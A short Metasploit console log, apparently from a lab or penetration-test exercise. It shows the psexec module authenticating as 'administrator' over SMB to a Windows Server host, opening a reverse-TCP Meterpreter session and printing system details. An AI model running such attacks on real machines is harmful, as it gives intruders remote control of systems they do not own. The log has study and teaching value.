 msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.6.130:4444
[*] 192.168.50.129:445 - Connecting to the server...
[*] 192.168.50.129:445 - Authenticating to 192.168.50.129:445|no0b.net as user 'administrator'...
[*] 192.168.50.129:445 - Selecting PowerShell target
[*] 192.168.50.129:445 - Executing the payload...
[+] 192.168.50.129:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 192.168.6.130
[*] Meterpreter session 3 opened (192.168.6.130:4444 -> 192.168.6.130:55784) at 2021-01-30 00:20:06 +0800
meterpreter > sysinfo
Computer : WIN-UBS7QRLMFBB
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : zh_CN
Domain : NO0B
Logged On Users : 19
Meterpreter : x86/windows